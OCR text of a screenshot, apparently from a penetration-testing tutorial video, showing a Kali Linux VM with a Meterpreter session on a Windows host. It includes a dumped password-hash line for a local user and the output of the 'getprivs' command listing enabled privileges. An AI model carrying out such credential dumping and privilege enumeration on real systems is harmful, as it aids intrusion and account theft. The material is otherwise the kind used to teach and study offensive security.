 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
11:41 PM
kali@kali: ~
File Actions Edit View Help
Mohammed:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > getprivs
Enabled Process Privileges
==========================
File System
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >
Right Ctrl
ENG
5:45 AM
7/18/2021